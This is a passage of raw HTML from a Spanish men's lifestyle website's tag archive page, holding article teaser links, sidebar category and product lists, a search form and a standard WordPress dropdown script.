	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/7-actitudes-que-todo-hombre-debe-dominar-para-una-primera-cita-perfecta/" rel="bookmark" class="td-image-wrap " title="7 Actitudes que todo hombre debe dominar para una primera cita perfecta" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/7-actitudes-que-todo-hombre-debe-dominar-para-una-primera-cita-perfecta/" rel="bookmark" title="7 Actitudes que todo hombre debe dominar para una primera cita perfecta">7 Actitudes que todo hombre debe dominar para una primera cita...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-11T13:27:03+01:00" >11 noviembre, 2016</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/7-actitudes-que-todo-hombre-debe-dominar-para-una-primera-cita-perfecta/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/gifs-sobre-parejas-para-compartir/" rel="bookmark" class="td-image-wrap " title="Gifs sobre Parejas para compartir" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/gifs-sobre-parejas-para-compartir/" rel="bookmark" title="Gifs sobre Parejas para compartir">Gifs sobre Parejas para compartir</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-09T14:18:48+01:00" >9 noviembre, 2016</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/gifs-sobre-parejas-para-compartir/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/bogdana-ternitskaya/" rel="bookmark" class="td-image-wrap " title="Bogdana Ternitskaya" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/bogdana-ternitskaya/" rel="bookmark" title="Bogdana Ternitskaya">Bogdana Ternitskaya</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-03T11:32:16+01:00" >3 noviembre, 2016</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/bogdana-ternitskaya/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/chicas-sin-maquillaje/" rel="bookmark" class="td-image-wrap " title="[FOTOS] Así son Las Más Famosas Actrices Porno Cuando Se Quitan El Maquillaje" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/chicas-sin-maquillaje/" rel="bookmark" title="[FOTOS] Así son Las Más Famosas Actrices Porno Cuando Se Quitan El Maquillaje">[FOTOS] Así son Las Más Famosas Actrices Porno Cuando Se Quitan...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-01T09:44:50+01:00" >1 noviembre, 2016</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/chicas-sin-maquillaje/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.hombremoderno.es/tag/chicas/page/2/" class="page" title="2">2</a><a href="https://www.hombremoderno.es/tag/chicas/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.hombremoderno.es/tag/chicas/page/6/" class="last" title="6">6</a><a href="https://www.hombremoderno.es/tag/chicas/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 6</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

